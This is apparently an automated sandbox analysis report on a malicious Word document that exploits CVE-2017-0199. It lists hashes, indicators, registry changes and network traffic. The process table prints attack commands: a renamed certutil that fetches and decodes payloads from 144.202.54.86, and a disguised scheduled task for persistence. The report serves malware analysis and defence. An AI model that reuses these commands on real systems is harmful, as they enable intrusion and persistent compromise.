| File name: | 244025984d8e74398ed33188252037318222e4ff3086208057a522e94a01fe2f.doc |
| Full analysis: | https://app.any.run/tasks/47b92e10-eab1-4f5c-8158-a3826865d384 |

| Verdict: | Malicious activity |
| Analysis date: | April 24, 2019, 01:56:23 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 936, Author: Administrator, Template: Normal, Last Saved By: Windows , Revision Number: 2, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Aug 16 10:47:00 2016, Last Saved Time/Date: Tue Apr 23 04:39:00 2019, Number of Pages: 1, Number of Words: 9, Number of Characters: 54, Security: 0 |
| MD5: | CB075DBECDCEBD34458534FB80B40222 |
| SHA1: | E92337FF5D8026814093D9784FDAB9FA149F5DCA |
| SHA256: | 244025984D8E74398ED33188252037318222E4FF3086208057A522E94A01FE2F |
| SSDEEP: | 768:Xqm8NT1mkxbBtA7SSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSS6YqmL8+M0j85w:n8RZ7u6YVfMYGNvgAPoQ |
MALICIOUS
Application was dropped or rewritten from another process
- windows.cpl (PID: 2480)
- windows.cpl (PID: 4020)
- windows.cpl (PID: 3600)
- windows.cpl (PID: 2072)
- windows.cpl (PID: 1868)
- wtask.exe (PID: 2060)
- winwsh.exe (PID: 936)
- wtask.exe (PID: 2212)
- InstallUtil.exe (PID: 2452)
Executes PowerShell scripts
- cmd.exe (PID: 2732)
Loads the Task Scheduler COM API
- wtask.exe (PID: 2212)
- wtask.exe (PID: 2060)
Loads dropped or rewritten executable
- InstallUtil.exe (PID: 2452)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3580)
- mshta.exe (PID: 4052)
- powershell.exe (PID: 3944)
Executable content was dropped or overwritten
- cmd.exe (PID: 3196)
- powershell.exe (PID: 3944)
- cmd.exe (PID: 2708)
- cmd.exe (PID: 3172)
- cmd.exe (PID: 1972)
Starts application with an unusual extension
- cmd.exe (PID: 3788)
- cmd.exe (PID: 988)
- cmd.exe (PID: 3992)
- cmd.exe (PID: 1908)
- cmd.exe (PID: 2044)
Starts Microsoft Office Application
- cmd.exe (PID: 3700)
Creates files in the user directory
- powershell.exe (PID: 3944)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2036)
- WINWORD.EXE (PID: 3640)
Creates files in the user directory
- WINWORD.EXE (PID: 2036)
Reads internet explorer settings
- mshta.exe (PID: 4052)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Administrator |
| Keywords: | - |
| Comments: | - |
| Template: | Normal |
| LastModifiedBy: | Windows ?û? |
| RevisionNumber: | 2 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2016:08:16 09:47:00 |
| ModifyDate: | 2019:04:23 03:39:00 |
| Pages: | 1 |
| Words: | 9 |
| Characters: | 54 |
| Security: | None |
| Category: | - |
| PresentationTarget: | - |
| Manager: | - |
| Company: | - |
| Bytes: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| Slides: | - |
| Notes: | - |
| HiddenSlides: | - |
| MMClips: | - |
| CharCountWithSpaces: | 62 |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| CodePage: | Windows Simplified Chinese (PRC, Singapore) |
| KSOProductBuildVer: | 2052-10.1.0.5864 |
| CompObjUserTypeLen: | 28 |
| CompObjUserType: | Microsoft Word 97-2003 ?ĵ? |
Total processes
74
Monitored processes
29
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 612 | "C:\Windows\system32\cmd.exe" /c C:\Users\admin\AppData\Local\Temp\wtask.exe /create /sc minute /mo 3 /tn "Security Script kb00758975" /tr "C:\Users\admin\AppData\Local\Temp\winwsh.exe //Nologo //E:vbscript //B C:\Users\admin\AppData\Local\Temp\Win009366.txt" /F | C:\Windows\system32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 936 | C:\Users\admin\AppData\Local\Temp\winwsh.exe //Nologo //E:vbscript //B C:\Users\admin\AppData\Local\Temp\Win009366.txt | C:\Users\admin\AppData\Local\Temp\winwsh.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 988 | "C:\Windows\System32\cmd.exe" /c C:\Users\admin\AppData\Local\Temp\windows.cpl -gmt -urlcache -f "http://144.202.54.86:80/download/Mau cam ket danh cho Chua Dang vien.docx" delete | C:\Windows\System32\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1040 | "C:\Windows\system32\cmd.exe" /c C:\Users\admin\AppData\Local\Temp\wtask.exe /run /tn "Security Script kb00758975" | C:\Windows\system32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1868 | C:\Users\admin\AppData\Local\Temp\windows.cpl -seconds -urlcache -f "http://144.202.54.86:80/download/0423.dat" delete | C:\Users\admin\AppData\Local\Temp\windows.cpl | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1908 | "C:\Windows\System32\cmd.exe" /c C:\Users\admin\AppData\Local\Temp\windows.cpl -gmt -urlcache -f "http://144.202.54.86:80/download/0423.dat" C:\Users\admin\AppData\Local\Temp\windat.dat | C:\Windows\System32\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1972 | "C:\Windows\system32\cmd.exe" /c copy /y C:\Windows\system32\schtasks.exe C:\Users\admin\AppData\Local\Temp\wtask.exe | C:\Windows\system32\cmd.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2036 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\244025984d8e74398ed33188252037318222e4ff3086208057a522e94a01fe2f.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2044 | "C:\Windows\System32\cmd.exe" /c C:\Users\admin\AppData\Local\Temp\windows.cpl -decode "C:\Users\admin\AppData\Local\Temp\windat.dat" "C:\Users\admin\AppData\Local\Temp\windat.ps1" | C:\Windows\System32\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2060 | C:\Users\admin\AppData\Local\Temp\wtask.exe /run /tn "Security Script kb00758975" | C:\Users\admin\AppData\Local\Temp\wtask.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
2 500
Read events
2 035
Write events
454
Delete events
11
Modification events
| (PID) Process: | (2036) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | <v4 |
Value: 3C763400F4070000010000000000000000000000 | |||
| (PID) Process: | (2036) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2036) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2036) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1318584350 | |||
| (PID) Process: | (2036) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1318584464 | |||
| (PID) Process: | (2036) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1318584465 | |||
| (PID) Process: | (2036) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: F4070000FC0AC9FA40FAD40100000000 | |||
| (PID) Process: | (2036) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | rx4 |
Value: 72783400F407000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2036) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | rx4 |
Value: 72783400F407000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2036) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
5
Suspicious files
11
Text files
8
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2036 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6A8D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2036 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFC9CEB6F904E21191.TMP | — | |
MD5:— | SHA256:— | |||
| 2036 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF1F4C0077457A9A8D.TMP | — | |
MD5:— | SHA256:— | |||
| 3640 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR872D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3944 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\YFQK6C4NXAPKSGGIWR08.temp | — | |
MD5:— | SHA256:— | |||
| 4052 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\Mau1[1].hta | html | |
MD5:— | SHA256:— | |||
| 2036 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3420 | cmd.exe | C:\Users\admin\AppData\Local\Temp\cp13.bat | text | |
MD5:— | SHA256:— | |||
| 2036 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$4025984d8e74398ed33188252037318222e4ff3086208057a522e94a01fe2f.doc | pgc | |
MD5:— | SHA256:— | |||
| 2452 | InstallUtil.exe | C:\Users\admin\AppData\Local\Temp\CabA0EF.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
11
DNS requests
1
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4052 | mshta.exe | GET | 200 | 144.202.54.86:80 | http://144.202.54.86/download/Mau1.hta | US | html | 7.57 Kb | suspicious |
2480 | windows.cpl | GET | 200 | 144.202.54.86:80 | http://144.202.54.86/download/Mau%20cam%20ket%20danh%20cho%20Chua%20Dang%20vien.docx | US | document | 22.0 Kb | suspicious |
2480 | windows.cpl | GET | 200 | 144.202.54.86:80 | http://144.202.54.86/download/Mau%20cam%20ket%20danh%20cho%20Chua%20Dang%20vien.docx | US | document | 22.0 Kb | suspicious |
3600 | windows.cpl | GET | 200 | 144.202.54.86:80 | http://144.202.54.86/download/0423.dat | US | text | 66.8 Kb | suspicious |
3600 | windows.cpl | GET | 200 | 144.202.54.86:80 | http://144.202.54.86/download/0423.dat | US | text | 66.8 Kb | suspicious |
2452 | InstallUtil.exe | GET | 200 | 205.185.216.10:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 55.6 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4052 | mshta.exe | 144.202.54.86:80 | — | Baltimore Technology Park, LLC | US | suspicious |
2480 | windows.cpl | 144.202.54.86:80 | — | Baltimore Technology Park, LLC | US | suspicious |
3600 | windows.cpl | 144.202.54.86:80 | — | Baltimore Technology Park, LLC | US | suspicious |
2452 | InstallUtil.exe | 144.202.54.86:443 | — | Baltimore Technology Park, LLC | US | suspicious |
2452 | InstallUtil.exe | 205.185.216.10:80 | www.download.windowsupdate.com | Highwinds Network Group, Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.download.windowsupdate.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4052 | mshta.exe | Potentially Bad Traffic | ET POLICY Possible HTA Application Download |
4052 | mshta.exe | Attempted User Privilege Gain | ET CURRENT_EVENTS SUSPICIOUS Possible CVE-2017-0199 IE7/NoCookie/Referer HTA dl |
4052 | mshta.exe | A Network Trojan was detected | ET CURRENT_EVENTS SUSPICIOUS MSXMLHTTP DL of HTA (Observed in CVE-2017-0199) |
2480 | windows.cpl | Misc activity | SUSPICIOUS [PTsecurity] Observed MS Certutil User-Agent in HTTP Request |
3600 | windows.cpl | Misc activity | ET INFO Certificate with Unknown Content M1 |
3600 | windows.cpl | Misc activity | SUSPICIOUS [PTsecurity] Observed MS Certutil User-Agent in HTTP Request |
3600 | windows.cpl | Misc activity | ET INFO Certificate with Unknown Content M1 |
4052 | mshta.exe | Misc activity | SUSPICIOUS [PTsecurity] PowerShell Execution |
2 ETPRO signatures available at the full report